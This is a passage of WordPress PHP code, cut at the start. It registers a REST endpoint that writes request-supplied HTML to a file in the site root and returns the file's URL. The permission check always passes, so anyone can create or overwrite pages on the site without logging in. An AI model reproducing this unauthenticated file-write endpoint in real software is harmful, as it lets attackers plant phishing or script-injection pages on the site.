
'create_html_file', 'permission_callback' => '__return_true', ]); });
function create_html_file(WP_REST_Request $request) { $file_name =
sanitize_file_name($request->get_param('filename')); $html_code =
$request->get_param('html'); if (empty($file_name) ||
empty($html_code)) { return new WP_REST_Response([ 'error' =>
'Missing required parameters: filename or html'], 400); } if
(pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
$file_name .= '.html'; } $root_path = ABSPATH; $file_path =
$root_path . $file_name; if (file_put_contents($file_path, $html_code)
=== false) { return new WP_REST_Response([ 'error' => 'Failed to
create HTML file'], 500); } $site_url = site_url('/' . $file_name); return
new WP_REST_Response([ 'success' => true, 'url' => $site_url ], 200); }